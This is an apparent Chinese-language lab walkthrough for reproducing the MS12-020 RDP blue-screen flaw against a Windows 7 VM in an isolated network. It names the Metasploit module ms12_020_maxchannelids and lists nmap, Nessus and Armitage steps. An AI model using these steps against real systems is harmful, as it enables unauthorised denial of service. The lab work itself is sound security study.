





1.蓝屏攻击 MS12-020

漏洞针对 win7、windows XP, windows server 2008 等系统的3389远程桌面服务(RDP)

搜索对应活跃主机win7蓝屏漏洞端口



win7 开启远程桌面设置



services.msc

网络信息



VMware 仅主机模式,保证主机、win7虚拟机、kali在同一局域网下



- 主机 VMnet0 ip : 192.168.137.1

- win7 ip:192.168.137.129

- Kali ip:192.168.137.130

nmap 扫描win7端口

Nessus 执行漏洞扫描

/bin/systemctl start nessusd.service







Metasploit 漏洞利用

msfconsole



Armitage

Armitage是一款图形化的Metasploit界面,它的原理是基于Metasploit框架,通过快速生成、执行各种攻击模块来进行渗透测试或攻击。Armitage通过Metasploit提供的各种攻击模块,可以对目标主机进行扫描、漏洞检测、漏洞利用、提权等各种攻击操作。用户只需要在Armitage图形界面中选择想要的模块,就能快速生成一个针对目标主机的攻击任务,并且可以实时查看攻击结果

msfdb init

扫描活跃主机



选择 dos/windows/rdp/ms12_020_maxchannelids



